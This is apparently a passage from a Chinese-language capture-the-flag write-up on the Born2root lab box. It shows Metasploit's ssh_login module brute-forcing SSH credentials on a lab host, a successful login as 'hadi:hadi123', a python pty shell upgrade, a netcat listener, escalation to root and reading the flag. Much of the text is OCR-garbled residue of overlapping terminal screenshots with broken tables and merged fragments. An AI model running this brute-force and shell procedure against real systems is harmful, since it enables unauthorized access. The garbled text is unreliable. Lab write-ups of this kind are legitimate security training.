your pistolero with hadi.txt and shoot! Good luck! t@kali:-/Desktop/common-password# https://blog.csdn.net/u011005040

#### 使用 metasploit 破解SSH

在终端中输入

msfconsole

– msf > use auxiliary/scanner/ssh/ssh\_login

(使用扫描模块)

- msf auxiliary(ssh\_login) > set rhosts 192.168.1.137
- msf auxiliary(ssh\_login) > set username hadi
- msf auxiliary(ssh\_login) > set pass\_file hadi.txt

(设置对应的参数↑)

- msf auxiliary(ssh\_login) > run

```
(运行对应的破解)
```

尝试一下,先输入msfconsole:



| Name             | Current Setting | Required  | Description                                                                                                    |
|------------------|-----------------|-----------|----------------------------------------------------------------------------------------------------|
| BLANK_PASSWORDS  | false           | no Activ  | Try blank passwords for all users established)                                                                                                    |
| BRUTEFORCE_SPEED | 5               | yes Proto | How fast to bruteforce, from 0 to 5 Foreign Address State                                                                                           |
| B_ALL_CREDS      | false           | no tcp    | Try each user/password couplesstored insthescurrent database ESTABLISHED                                                                            |
| B_ALL_PASS       | false           | no udp    | Add all passwords (in) the current database (to) the list                                                                                           |
| B_ALL_USERS      | false           | no roote  | Add all users in the current database to the list                                                                                                   |
| ASSWORD          |                 | no liste  | A specific password to authenticate with                                                                                                    |
| ASS_FILE         |                 | no 192.1  | 5FileEcontaining=passwords;uone=perdlineknown=host                                                                                                  |
| HOSTS            |                 | yes conne | The target address range or CIDR identifier. 1,1061 34414                                                                                           |
| PORT             | 22              | yes ş     | The target port                                                                                                    |
| TOP_ON_SUCCESS   | false           | yes s oc  | Stop guessing when a credential works for a host                                                                                                    |
| HREADS           | 1               | yes root@ | The number of concurrent threads                                                                                                    |
| SERNAME          |                 | no liste  | hAnspecific, username to authenticate as                                                                                                    |
| SERPASS_FILE     |                 | no 192.1  | File_containing_users and passwords separated by space, one pair per line                                                                           |
| SER_AS_PASS      | false           | no conne  | $_{ m C}$ Try $_{ m 0}$ the $_{ m 0}$ username $_{ m 0}$ as $_{ m 1}$ the $_{ m 0}$ password $_{ m 0}$ for $_{ m 1}$ all, users 106 $_{ m 0}$ 34415 |
| ISER_FILE        |                 | no /bin/  | <pre>SFile: containing usernames, bone per line ed off</pre>                                                                                        |
| ERBOSE           | false           | yes S who | Whether to print output for all attempts https://blog.csdn.net/u0110050                                                                             |

2. 设置 天远程主机的ip:
 msf auxiliary(ssh\_login) > set rhosts 192.168.1.106
 2. 设置 要破解的用户名:
 msf auxiliary(ssh\_login) > set username hadi noar username => hadi
 3. 设置 pass\_file :
 msf auxiliary(ssh\_login) > set pass\_file /root/Desktop/common-password/hadi.txt pass\_file => /root/Desktop/common-password/hadi.txt
 4. 设置线程: 为5

msf auxiliary(ssh\_login) > set threads 5

| (可以看到参                                                                                                    | 数都已经设置完成)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>msf auxiliary()</pre>                                                                                                    | ssh_login) > show optio                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Module options                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Name                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| BLANK PASSW                                                                                                    | ORDS false                                                                                                    |                                                                                                    |                                                                                                    | Try blank passwords for all users                                                                                                    |
| DB_ALL_CRED                                                                                                    | SPEED 5<br>S false                                                                                                    |                                                                                                    | end-Oyescal<br>0no02.1                                                                                                    | The How fast to pruteforce, from 0 to 5<br>Stored in the current database                                                                                                    |
| DB_ALL_PASS<br>DB_ALL_USER                                                                                                    | Talse<br>S false                                                                                                    |                                                                                                    |                                                                                                    | .d) Add all passwords in the current database to the list./dhclient<br>Lyp Add all users in the current database to the list                                                                                                    |
| PASSWORD<br>PASS_FILE                                                                                                    |                                                                                                    | mmon-password/hadi.                                                                                                    |                                                                                                    | A specific password to authenticate with                                                                                                    |
| RHOSTS<br>RPORT                                                                                                    | 192.168.1.106<br>22                                                                                                    |                                                                                                    |                                                                                                    | The target address range or CIDR identifier<br>The target port                                                                                                    |
| STOP_ON_SUC<br>THREADS                                                                                                    | CESS false<br>5                                                                                                    |                                                                                                    |                                                                                                    | Stop guessing when a credential works for a host                                                                                                    |
| USERNAME<br>USERPASS_FI                                                                                                    | hadi<br>LE                                                                                                    |                                                                                                    |                                                                                                    | A specific username to authenticate as<br>File containing users and passwords separated by space, one pair per lin                                                                                                    |
| USER_AS_PAS<br>USER_FILE                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Try the username as the password for all users                                                                                                    |
| VERBÖSE                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Whether to print output for all attempts https://blog.csdn.net/u01100504                                                                                                    |
| august 1 i and 1 and 1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will n t - Failed: 'hadi:Hadil y - Failed: 'hadi:Hadil pt from the console </pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'                                                                                                    | 06:22).                                                                                                    | K ZULLOULS                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>*] Caught interru<br>Auxiliary module<br>auxiliary(ssh_lo<br>> use auxiliary(ssh                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will n t - Failed: 'hadi:Hadi1 pt from the console execution completed gin) &gt; back scanner/ssh/ssh login gin) &gt; show options</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>0'<br>1'                                                                                                    | 06:22).                                                                                                    | 化石石石石石石石石石石石石石石石石石石石石石石石石石石石石                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>] Caught interru<br>Auxiliary module<br>auxiliary(ssh_lo<br>> use auxiliary(<br>auxiliary(ssh_lo<br>Jle options (auxi                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will n t - Failed: 'hadi:Hadil pt from the console execution completed gin) &gt; back scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>.1'                                                                                                    | 06:22).                                                                                                    | С. р. р. р. р.<br>                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>Caught interru<br>Auxiliary module<br>auxiliary (ssh lo<br>> use auxiliary/<br>auxiliary(ssh lo<br>ule options (auxi<br>Name                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will m t - Failed: 'hadi:Hadi] pt from the console execution completed gin) &gt; back scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh_ Current Setting</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>.1'<br>                                                                                                    | 06:22).                                                                                                    | rest(246) =//Drastop<br>Jusic 255.0.0.0<br>128scop.id 0x10 <host><br/>Descriptionadasek)</host>                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>] Caught interru<br>Auxiliary module<br>auxiliary (ssh_lo<br>> use auxiliary/<br>auxiliary(ssh_lo<br>ule options (auxi<br>Name                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will n   - Failed: 'hadi:Hadil pt from the console execution completed gin) &gt; back 'scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh_ Current Setting false</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>Phe Edd Yaw Seach Termer<br>login): inet 127.0<br>Inet6 ::1<br>I boop txou<br>RX packets                                                                                                    | 06:22).<br>d. Ucp<br>d. Ucp<br>d. Lin netma<br>prefit kien<br>e Required 0<br>kienened                                                                                                    | rest(200) =/Deartop                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>192.168.1.106;22<br>1 Caught interru<br>Auxiliary module<br>auxiliary (sh_lo<br>> use auxiliary/<br>auxiliary(sh_lo<br>ule options (auxi<br>Name<br>BLANK PASSWORDS<br>BRUTEFORCE SPEED<br>DR ALL COEFIS                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will n Credential data will n Failed: 'hadi:Hadil pt from the console execution completed gin) &gt; back scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh_ Current Setting false 5 false 5 false</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>Die Edd View Seach Temme<br>login): Inet 127.0<br>Inet6 :1<br>I copp txqu<br>I RX errors<br>TX packets<br>TX packets                                                                                                    | d Hop<br>. 00:22).<br>. 0.1 netat<br>prefixten<br>. Required)<br>30-10ppd<br>yes bytes<br>. Do                                                                                                    | Description_black)<br>Exact State of the second state of the second state of the second                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>1 Caught interru<br>Auxiliary module<br>auxiliary (ssh lo<br>> use auxiliary/<br>auxiliary (ssh lo<br>ule options (auxi<br>Name<br>BLANK PASSWORDS<br>BRUTEFORCE_SPEED<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will m t - Failed: 'hadi:Hadil pt from the console execution completed gin) &gt; back scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh_ Current Setting false 5 false false false false false false</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>.1'<br>.1'<br>                                                                                                    | 06:22).<br>de tice<br>(0.1 metma<br>profixion<br>Required0<br>de space<br>0 moiropped<br>yes bytes<br>0 moiropped<br>noiropped<br>noiropped                                                                                                    | <pre>vent@init =/Disking vent@init =/Disking v</pre>                                                                                                    |
| Auxiliary(ssh_lo<br>Could not connec<br>No active DB<br>192.168.1.106:22<br>1 Caught interru<br>Auxiliary module<br>auxiliary(ssh_lo<br>> use auxiliary/<br>auxiliary(ssh_lo<br>ule options (auxi<br>Name<br>SIANK_PASSWORDS<br>BLALL_CREDS<br>DB ALL_CREDS<br>DB ALL_USERS<br>PASSWORD                                                                                                    | <pre>gin) &gt; run<br/>t: The connection time<br/>Credential data will m<br/>- Failed: 'hadi:Hadil<br/>pt from the console<br/>execution completed<br/>gin) &gt; back<br/>scanner/ssh/ssh_login<br/>gin) &gt; show options<br/>liary/scanner/ssh/ssh_<br/>Current Setting<br/></pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>.1'<br>                                                                                                    | 06:22).<br>0.1 netwo<br>prefixien<br>Required<br>0.0 ropped<br>0.0 ropped<br>no<br>proped<br>0.0 ropped<br>no<br>no<br>no<br>no<br>no<br>no<br>no<br>no<br>no<br>no                                                                                                    | Descriptionopback)<br>Try blank passwords in the current database to the list<br>Add all passwords in the current database to the list<br>Add all passwords to authenticate with<br>A specific password to authenticate with                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>Caught interru<br>Auxiliary module<br>auxiliary (ssh_lo<br>> use auxiliary/<br>auxiliary(ssh_lo<br>ule options (auxi<br>Name<br>SRUTEFORCE SPEED<br>DB_ALL_CREDS<br>DB_ALL_CREDS<br>DB_ALL_ORES<br>DB_ALL_USERS<br>PASS FILE<br>RHOSTS                                                                                                    | <pre>gin) &gt; run<br/>t: The connection time<br/>Credential data will r<br/>- Failed: 'hadi:Hadil<br/>yt from the console<br/>execution completed<br/>gin) &gt; back<br/>'scanner/ssh/ssh login<br/>gin) &gt; show options<br/>liary/scanner/ssh/ssh_<br/>Current Setting<br/></pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0<br>.1<br>.0<br>.0<br>.0<br>.0<br>.0<br>.0<br>.0<br>.0<br>.0<br>.0<br>.0<br>.0<br>.0                                                                                                    | d Hen<br>.0.1 netma<br>prefixion<br>Required0<br>21 - 19 - 25<br>0 no ropped<br>no<br>pro ets tat<br>no - 1 ons tat<br>0 no clons d<br>0 no clons d                                                        | Description place<br>Description place<br>Description place<br>Description place<br>Try blank passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password couple stored in the current database<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>A specific passwords, one per line tate<br>The target address range or CIDR identifiers ISHED 1628/coh                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>192.168.1.106:22<br>192.168.1.106:22<br>192.168.1.106:22<br>192.168.1.106:22<br>192.108.1.106:22<br>192.108.1.106:22<br>192.108.2<br>1092.1.108.2<br>1092.1<br>1092.1<br>1092.1<br>1002.1<br>1002.1<br>1002.1<br>1002. | <pre>gin) &gt; run t: The connection time Credential data will r   - Failed: 'hadi:Hadi1 pt from the console execution completed gin) &gt; back scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh_ Current Setting false false</pre> | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>login): inet 127.0<br>Inet6::1<br>I                                                                                                    | 06:22).<br>06:22).<br>0.1 netmon<br>prefixion<br>Required<br>0.1 noroped<br>yes bytes<br>0.0 ropped<br>no<br>no ropped<br>no<br>no ropped<br>no<br>no ropped<br>no<br>profision<br>0.0 ropped<br>no<br>profision<br>0.0 ropped<br>no<br>profision<br>0.0 ropped<br>profision<br>0.0 ropped<br>profision<br>0.0 ropped<br>profision<br>0.0 ropped<br>0.0 ropped | Introduction         Introduction         Interview         Interview                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>21 Caught interru<br>Auxiliary module<br>auxiliary (ssh_lo<br>> use auxiliary/<br>auxiliary(ssh_lo<br>ule options (auxi<br>Name<br>BLANK PASSWORDS<br>BRUTEFORCE_SPEED<br>DB ALL_CREDS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_USERS<br>PASSWORD<br>PASS FILE<br>RHOSTS<br>RPORT<br>STOP ON_SUCCESS<br>THREADS<br>USERNAME                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will m t - Failed: 'hadi:Hadil pt from the console execution completed gin) &gt; back scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh_ Current Setting false false false false hadi123 /root/Desktop/common- 192.168.1.106 22 false 5 hadi</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>login): inet 127.0<br>Inet6::1<br>I cloop txqu<br>RX packets<br>RX errors<br>TX packets<br>RX errors<br>TX errors<br>TX errors<br>TX e | 06:22).<br>de tion<br>de tion<br>de tion<br>Required of<br>yes by tes<br>no topped<br>no<br>no cons de<br>yes 2,168,1<br>yes 2,168,1<br>yes 2,168,1<br>yes 2,168,1<br>yes 2,168,1<br>yes 2,168,1<br>yes 2,168,1<br>yes 4,000 to 1000 to 10000 to 10000 to 10000 to 10000 to 10000 to 10000 to                                                                                                    | Try each user/password in the current database to the list<br>Add all passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password couple stored in the current database<br>Add all passwords in the current database to the list<br>Add all passwords in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>File containing passwords; one per line tare PID/Program name<br>The target address range on CIDR identifiersLISHED 1628/ssh<br>Did/dictlent<br>Stop guessing when a credential works for a host<br>The number of concurrent threads<br>A specific username to authenticate as                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>Caught interru<br>Auxiliary module<br>auxiliary module<br>auxiliary(ssh_lo<br>> use auxiliary/<br>auxiliary(ssh_lo<br>) ule options (auxi<br>Name<br>Could options (auxi<br>Name<br>Could options (auxi<br>Name<br>Name<br>Name<br>Name<br>Name<br>Name<br>Name<br>Name                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will m t - Failed: 'hadi:Hadil pt from the console execution completed gin) &gt; back scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh_ Current Setting false false false false hadi123 /root/Desktop/common- 192.168.1.106 22 false 5 hadi false</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.0'<br>.0'<br>.0'<br>.0'<br>.0'<br>.0'<br>.0'                                                                                                    | 06:22).<br>1 Inn<br>10.1 netwo<br>prefixien<br>Requiredo<br>20.1 sped<br>no ropped<br>no<br>pro estat<br>no.1 copped<br>no<br>pro estat<br>no.1 copped<br>no<br>pres. 168.<br>0 yes).0.0;6<br>pyes. 1.0;<br>pyes. 1.0;<br>pyes. 1.0;<br>no host 1<br>no host 1<br>no host 1<br>no host 1<br>no                                                                                                    | Try blank passwords for all users<br>Add all passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password to gutter to the list<br>Add all passwords in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>Add all passwords to authenticate with<br>File containing passwords, one per line time PTD/Program name<br>The target address range or CIDR identifierBLISHED 1628/ssh<br>The target port 0.0.0:<br>Stop guessing when a credential works for a host<br>The number of concurrent threads<br>A specific username to authenticate as<br>File.containing users and passwords for all users                                                                                                    |
| Could not connec<br>No active DB<br>192.168.1.106:22<br>192.168.1.106:22<br>192.168.1.106:22<br>1 Caught interru<br>Auxiliary module<br>auxiliary (ssh_lo<br>> use auxiliary/<br>auxiliary(ssh_lo<br>) le options (auxi<br>Name<br>SRUTEFORCE SPEED<br>DB ALL_CREDS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_PASS<br>DB ALL_SERS<br>DB ALL_SERS<br>DB ALL_SERS<br>DB ALL_SERS<br>DS ASS FILE<br>SERPASS FILE<br>JSER AS PASS<br>JSERFIE<br>VERBOSE                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will r ' - Failed: 'hadi:Hadi1 pt from the console execution completed gin) &gt; back 'scanner/ssh/ssh login gin) &gt; show options liary/scanner/ssh/ssh_ Current Setting</pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.1'<br>Phe hdt Yow Seach Terme<br>login): Inet 127.0<br>Inet6 ::1<br>I toop txou<br>I RX packets<br>RX errors<br>TX packets<br>TX errors<br>root@kal1:-/Oeskto<br>Active Internet co<br>password/hadi.txt<br>tcp 0<br>udp 0<br>root@kal1:-/Deskto<br>Listening on (any)<br>192.163.1.166: Inv<br>Connect to (192.16                                                                                                    | 06:22).                                                                                                    | Description phases<br>Description phases<br>Try blank passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password couple stored in the current database<br>Add all passwords in the current database to the list<br>Add all passwords in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>A specific password to authenticate with<br>File containing users ang or CIDR identifiers<br>Display the series of concurrent threads<br>A specific username to authenticate as<br>File containing users and passwords separated by space, one pair per lin<br>Try the username as the password for all users<br>File containing usernames, one per line<br>Whether to print output for all attempts                                                                                                    |
| Could not connec<br>No active DB<br>.192.168.1.106:22<br>192.168.1.106:22<br>192.168.1.106:22<br>192.168.1.106:22<br>102.168.1.106:22<br>102.168.1.106:22<br>102.108.1.106:22<br>102.108.1.106:22<br>102.108.1.106:22<br>102.108.1.106:22<br>102.108.1.106:22<br>102.108.1.106:22<br>102.108.1.108<br>102.1.108.1.108<br>102.1.108<br>102.1.108<br>102.1.108                                                                                                    | <pre>gin) &gt; run t: The connection time Credential data will m t - Failed: 'hadi:Hadil pt from the console execution completed gin) &gt; back scanner/ssh/ssh_login gin) &gt; show options liary/scanner/ssh/ssh_login liary/scanner/ssh/ssh_login current Setting false false false false false false false talse true gin) &gt; set PASS_FILE exstop/common-password# msfcc asploit Framework cons </pre>                                                                                                    | ed out (192.168.1.1<br>not be saved!<br>.0'<br>.0'<br>.0'<br>.0'<br>.0'<br>.0'<br>.0'<br>.0'                                                                                                    | 06:22).<br>Required:<br>Required:<br>2:                                                                                                    | Add Diddenses<br>Description<br>Description<br>Des |

#### 把其他设置设置一下:

| <pre>msf &gt; use auxiliary/ msf auxiliary(ssh_lo</pre>                      | scanner/ssh/ssh_l<br><mark>gin</mark> ) > show optio | ogin<br>ns                       |                                                                                                    |               |                           |
|------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|---------------|---------------------------|
| Module options (auxi                                                         | liary/scanner/ssh                                    | /ssh_login                       |                                                                                                    |               |                           |
| Name                                                                         | Current Setting                                      | Required                         | Description                                                                                                    |               |                           |
| BLANK_PASSWORDS                                                              | false<br>5                                           | no<br>ves                        | Try blank passwords for all users                                                                                                    |               |                           |
| DB_ALL_CREDS<br>DB_ALL_PASS                                                  | false<br>false                                       | no<br>no na file fa              | Add all passwords in the current database to the list                                                                                                    |               |                           |
| DB_ALL_USERS<br>PASSWORD<br>PASS_FILE<br>PHOSTS                              | false                                                | no<br>no<br>Nos                  | Add all users in the current database to the list<br>A specific password to authenticate with hosts<br>File containing passwords, one per line ()<br>The target address range or CDD identifier |               |                           |
| RPORT<br>STOP ON SUCCESS                                                     | 22<br>false                                          | yes                              | The target portiropped 0 overruns 0 frame 0                                                                                                    |               |                           |
| THREADS<br>USERNAME<br>USERPASS FILE                                         | 1                                                    | yes<br>no<br>no root@            | The number of concurrent threads, a carrier 0 collisions 0<br>A specific username to authenticate as<br>File containing users and passwords separated by space, one pa                          | air per line  |                           |
| USER_AS_PASS<br>USER_FTLE                                                    | false                                                | no Activ                         | Try the username as the password for all users                                                                                                    |               |                           |
| VERBOSE                                                                      | false                                                | yes top                          | Whether to print output for all attempts 168.1.106:22                                                                                                    |               |                           |
| <pre>msf auxiliary(ssh_lo rhosts =&gt; 192.168.1. msf auxiliary(ssh lo</pre> | gin) > set rhosts<br>106<br>gin) > set userna        | 192.168.1<br>Liste<br>me hadi2.1 | .106 -∕Desktop# nc -lvp 4444<br>ning on [any] 4444<br>B0.1-100: Inverse host lookun failed: Unknown host                                                                                        |               |                           |
| username => hadi                                                             | gin) > set passuo                                    | conne                            |                                                                                                    |               |                           |
| <pre>password =&gt; hadil23 msf auxiliary(ssh_lo</pre>                       | gin) > set passwo<br>gin) > run                      | s °C<br>root@                    |                                                                                                    |               |                           |
| [+] 192.168.1.106:22                                                         | - Success: 'hadi                                     | :hadi123'                        | 'uid=1000(hadi) gid=1000(hadi) groupes=1000(hadi).24(cdrom).25                                                                                                    | (floppy),29(a | audio),30(dip),44(video). |

| 4b(plugdev),108(netdev) Linux debian 3.1b.9-4-58b #1 Debian 3.1b.39-1+deb802 (2017-03-07) 168b GNU/Linux '         [*] Command shell session 1 opened (192.168.1.105:40385 -> 192.168.1.106:22) at 2017-12-30 22:02:52 -0500         [*] Scanned 1 of 1 hosts (100% complete)         [*] Auxiliary module execution completed         msf auxiliary(ssh_login) >                                                                                                    | https://blog.csdp.p                                                                             | et/u0110050/0 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|---------------|
| Mide100216Hinmy)、GIGE100276Hinmy)、GIGE100276Hinmy)、GIGUDESE10026Hinmy)、                                                                                                    | naps.//biog.csun.ne                                                                             |               |
| msf auxiliary(ssh_login) > sessions - connect to [192.168.1.105] from (UNKNOWN) [192.1<br>sessions -C sessions -S sessions -h sessions -k sessions -n sessions -r sessions -t<br>sessions -K sessions -c sessions -i sessions -l sessions -q sessions -s sessions -u<br>msf auxiliary(ssh_login) > sessions -<br>sessions -C sessions -S sessions -h sessions +k sessions +n 4 sessions -r sessions -t<br>sessions -K sessions -c sessions -i sessions +k sessions +n 4 sessions -r sessions -t<br>sessions -K sessions -c sessions -i sessions -i sessions +k sessions -r sessions -t<br>sessions -K sessions -c sessions -i sessions -i sessions -t<br>sessions -K sessions -c sessions -i sessions -i sessions -t<br>sessions -K sessions -c sessions -i sessions -i sessions -t<br>sessions -K sessions -c sessions -i sessions -i sessions -t<br>sessions -K sessions -c sessions -i sessions -i sessions -t<br>sessions -K sessions -c sessions -i sessions -i sessions -t<br>sessions -K sessions -c sessions -i sessions -t<br>sessions -t sessions -t sessions -t<br>sessions -t sessions -t<br>sessions -t sessions -t<br>sessions -t sessions -t<br>sessions -t<br>sessions | 8.1.106) 344<br>sessions -v<br>sessions -x<br>sessions -v<br>sessions -x<br>68.1.106] 34<br>off | 414           |
| 这时候发现后台的shell没有像传统shell那样的效果,所以使用一串python代码进行优化。<br>python -c "import pty; pty.spawn('/bin/bash')"<br>su – root                                                                                                    |                                                                                                 |               |
| 把终端重新定向到会话中<br>python -c "import pty;pty.spawn('/bin/bash')"<br>hadi@debian:~\$ ls<br>ls<br>buff example.c peda-session-buff.txt<br>buff.c overflow peda-session-overflow.txt<br>hadi@debian:~\$                                                                                                    |                                                                                                 |               |
| 输入得到一个类似shell界面                                                                                                    |                                                                                                 |               |
| 继续输入su - root得到root权限,键入id,发现是0号,<br>至此已经得到root权限<br>buffic over tow peda session over tow.txt<br>hadi@debian:~\$ su - root<br>su - root<br>Mot de passe : hadi123<br>root@debian:~# whoami<br>whoami<br>root<br>root@debian:~# id<br>id                                                                                                    |                                                                                                 |               |
| root@debian:~#                                                                                                    |                                                                                                 |               |

# 获取flag

提升到root权限之后,切换目录寻找flag文件。一般情况下,flag文件是在root目录下。

| 输入: cat flag又件名 (一般情况 flag.txt)                                                                                |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| <pre>root@debian:~# ls ls flag.txt root@debian:~# pwd pwd /root root@debian:~# cat flag.txt cat flag.txt</pre> |                                  |
|                                                                                                    |                                  |
| Congratulations ! you _pwned completly Born2root's CTF .                                                       |                                  |
| I hope you enjoyed it and you have made Tea's overdose or coffee's overdose :p                                 |                                  |
| I have blocked some easy ways to complete the CTF ( Kernel Exploit $\dots$ ) for give you more                 | fun and more knownledge          |
| Pwning the box with a linux binary misconfiguration is more fun than with a Kernel Exploit                     |                                  |
| Enumeration is The Key .                                                                                       |                                  |
|                                                                                                    |                                  |
